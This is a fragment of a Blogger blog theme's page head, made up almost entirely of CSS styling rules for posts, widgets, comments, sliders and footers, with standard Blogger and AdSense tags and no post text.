text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#cookieChoiceInfo {
position: fixed;
top: auto;
bottom: 0; }

--></style>
<!-- twitter card details -->
<!-- end twitter card details -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4908784578977004794&amp;zx=dccab3bf-7e3c-46c4-9c22-f69a524f7305' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4908784578977004794&amp;zx=dccab3bf-7e3c-46c4-9c22-f69a524f7305' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

